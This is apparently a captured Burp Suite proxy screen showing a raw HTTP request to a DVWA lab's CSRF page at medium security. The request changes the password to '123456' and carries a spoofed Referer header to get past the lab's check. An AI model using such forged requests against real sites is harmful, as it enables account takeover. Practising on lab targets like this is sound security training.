 Request to http://192.168.86.135:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: 192.168.86.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://burpsuite/
8 Connection: close
9 Cookie: security=medium; PHPSESSID=hutij0dovpmigqnset510fj8ig
10 Upgrade-Insecure-Requests: 1
11
12